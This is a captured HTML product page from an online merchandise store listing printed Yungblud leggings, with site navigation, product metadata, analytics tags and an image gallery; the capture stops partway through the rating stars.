

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yungblud.shop/product/yungblud-hand-leggings-rb0208/
body_size: 23259
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/yungblud.shop/uploads/no_edit_yungblud_logo (1).png">
    <meta name="csrf-token" content="">
    <title>Yungblud hand  Leggings RB0208 | YUNGBLUD Shop - Official YUNGBLUD Merchandise Store</title>

            
        <meta property="og:title" content="Yungblud hand  Leggings RB0208 | YUNGBLUD Shop - Official YUNGBLUD Merchandise Store" />
    
    <meta property="og:description" content="
Art work printed throughout leggings
Constructed from 88% polyester, 12% elastane
Elastic waistband and stretchy knit cloth lets you transfer. For in-between sizes, select the bigger measurement
Product dimensions check with the garment measurements, not the measurements of the individual
Mechanically cleanable

" />
    <meta name="description" content="
Art work printed throughout leggings
Constructed from 88% polyester, 12% elastane
Elastic waistband and stretchy knit cloth lets you transfer. For in-between sizes, select the bigger measurement
Product dimensions check with the garment measurements, not the measurements of the individual
Mechanically cleanable

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/yungblud.shop/media/790/leggingsmx540front-pad600x600f8f8f8-27.jpg" /> 
    <meta property="og:url" content="https://yungblud.shop/product/yungblud-hand-leggings-rb0208" />
    <link rel="canonical" href="https://yungblud.shop/product/yungblud-hand-leggings-rb0208" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Yungblud hand  Leggings RB0208",
    "description": "\nArt work printed throughout leggings\nConstructed from 88% polyester, 12% elastane\nElastic waistband and stretchy knit cloth lets you transfer. For in-between sizes, select the bigger measurement\nProduct dimensions check with the garment measurements, not the measurements of the individual\nMechanically cleanable\n\n",
    "url": "https://yungblud.shop/product/yungblud-hand-leggings-rb0208",
    "image": "https://lunar-merch.b-cdn.net/yungblud.shop/media/790/leggingsmx540front-pad600x600f8f8f8-27.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://yungblud.shop/product/yungblud-hand-leggings-rb0208",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "YUNGBLUD Shop - Official YUNGBLUD Merchandise Store"
        },
        "price": "28.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 9,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "YUDNGF-62672",
    "category": "Yungblud Legging"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://yungblud.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://yungblud.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://yungblud.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="U_AsKzksIGb1NhLGHwwI7aSk4svUucjEXOwWn0jz-Bk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E1YLS1CFMM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E1YLS1CFMM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://yungblud.shop" class="relative block">
                    <span class="sr-only">YUNGBLUD Shop - Official YUNGBLUD Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/yungblud.shop/uploads/no_edit_yungblud_l1ogo (1).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://yungblud.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://yungblud.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://yungblud.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://yungblud.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://yungblud.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://yungblud.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://yungblud.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://yungblud.shop/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://yungblud.shop/collections/yungblud-accessories" class="block text-sm font-medium">Yungblud Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://yungblud.shop/collections/yungblud-bucket-hat" class="font-light rounded text-sm">Yungblud Bucket Hat</a>
                                                                                                            <a href="https://yungblud.shop/collections/yungblud-drawstring-bag" class="font-light rounded text-sm">Yungblud Drawstring Bag</a>
                                                                                                            <a href="https://yungblud.shop/collections/yungblud-mask" class="font-light rounded text-sm">Yungblud Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://yungblud.shop/collections/yungblud-cloth" class="block text-sm font-medium">Yungblud Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://yungblud.shop/collections/yungblud-hoodie" class="font-light rounded text-sm">Yungblud Hoodie</a>
                                                                                                            <a href="https://yungblud.shop/collections/yungblud-legging" class="font-light rounded text-sm">Yungblud Legging</a>
                                                                                                            <a href="https://yungblud.shop/collections/yungblud-sweatshirt" class="font-light rounded text-sm">Yungblud Sweatshirt</a>
                                                                                                            <a href="https://yungblud.shop/collections/yungblud-t-shirt" class="font-light rounded text-sm">Yungblud T-Shirt</a>
                                                                                                            <a href="https://yungblud.shop/collections/yungblud-tank-tops" class="font-light rounded text-sm">Yungblud Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://yungblud.shop/collections/yungblud-decoration" class="block text-sm font-medium">Yungblud Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://yungblud.shop/collections/yungblud-blanket" class="font-light rounded text-sm">Yungblud Blanket</a>
                                                                                                            <a href="https://yungblud.shop/collections/yungblud-mug" class="font-light rounded text-sm">Yungblud Mug</a>
                                                                                                            <a href="https://yungblud.shop/collections/yungblud-poster" class="font-light rounded text-sm">Yungblud Poster</a>
                                                                                                            <a href="https://yungblud.shop/collections/yungblud-throw-pillow" class="font-light rounded text-sm">Yungblud Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://yungblud.shop/collections/yungblud-phone-case" class="block text-sm font-medium">Yungblud Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://yungblud.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://yungblud.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-accessories" class="flex justify-between items-center hover:underline grow">Yungblud Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-bucket-hat" class="flex justify-between items-center hover:underline grow">Yungblud Bucket Hat</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-drawstring-bag" class="flex justify-between items-center hover:underline grow">Yungblud Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-mask" class="flex justify-between items-center hover:underline grow">Yungblud Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-cloth" class="flex justify-between items-center hover:underline grow">Yungblud Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-hoodie" class="flex justify-between items-center hover:underline grow">Yungblud Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-legging" class="flex justify-between items-center hover:underline grow">Yungblud Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-sweatshirt" class="flex justify-between items-center hover:underline grow">Yungblud Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-t-shirt" class="flex justify-between items-center hover:underline grow">Yungblud T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-tank-tops" class="flex justify-between items-center hover:underline grow">Yungblud Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-decoration" class="flex justify-between items-center hover:underline grow">Yungblud Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-blanket" class="flex justify-between items-center hover:underline grow">Yungblud Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-mug" class="flex justify-between items-center hover:underline grow">Yungblud Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-poster" class="flex justify-between items-center hover:underline grow">Yungblud Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-throw-pillow" class="flex justify-between items-center hover:underline grow">Yungblud Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/collections/yungblud-phone-case" class="flex justify-between items-center hover:underline grow">Yungblud Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yungblud.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://yungblud.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://yungblud.shop/collections/yungblud-cloth">Yungblud Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://yungblud.shop/collections/yungblud-legging">Yungblud Legging</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="337">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yungblud.shop/media/790/conversions/leggingsmx540front-pad600x600f8f8f8-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yungblud.shop/media/790/leggingsmx540front-pad600x600f8f8f8-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="790"
                     data-variants="336"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yungblud.shop/media/794/conversions/flat750x1000075t-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yungblud.shop/media/794/flat750x1000075t-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="794"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Yungblud hand  Leggings RB0208
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
